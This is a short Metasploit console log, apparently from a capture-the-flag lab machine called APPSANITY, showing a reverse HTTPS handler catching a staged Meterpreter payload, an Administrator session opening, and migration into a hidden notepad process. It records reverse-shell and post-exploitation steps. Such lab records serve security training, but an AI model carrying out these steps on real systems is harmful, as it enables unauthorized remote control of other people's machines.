 [*] Started HTTPS reverse handler on https://10.10.16.6:443
[!] https://10.10.16.6:443 handling request from 10.10.11.238; (UUID: ts90w0go)
Without a database connected that payload UUID tracking will not work!
[*] https://10.10.16.6:443 handling request from 10.10.11.238; (UUID: ts90w0go)
Staging x64 payload (201820 bytes) ...
[!] https://10.10.16.6:443 handling request from 10.10.11.238; (UUID: ts90w0go)
Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (10.10.16.6:443 -> 10.10.11.238:51467) at 2023-
10-30 15:48:49 +0800
meterpreter > getuid
Server username: APPSANITY\Administrator
meterpreter > sysinfo
Computer        : APPSANITY
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > execute -H -f notepad
Process 4860 created.
meterpreter > migrate 4860
[*] Migrating from 2796 to 4860...
[*] Migration completed successfully.
meterpreter >